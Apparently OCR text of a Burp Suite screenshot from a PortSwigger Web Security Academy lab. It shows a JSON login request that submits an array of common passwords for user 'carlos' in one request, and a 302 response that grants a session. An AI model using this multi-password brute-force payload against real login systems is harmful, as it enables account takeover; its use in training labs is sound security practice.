 Send Cancel < > Follow redirection Target: https://0a14005e0402155e8382777700b0003f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a14005e0402155e8382777700b0003f.web-security-academy.n
et/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18
19 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=sdNKMajGe8sAa6drSRcWjgxgZHtMXVjc; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 4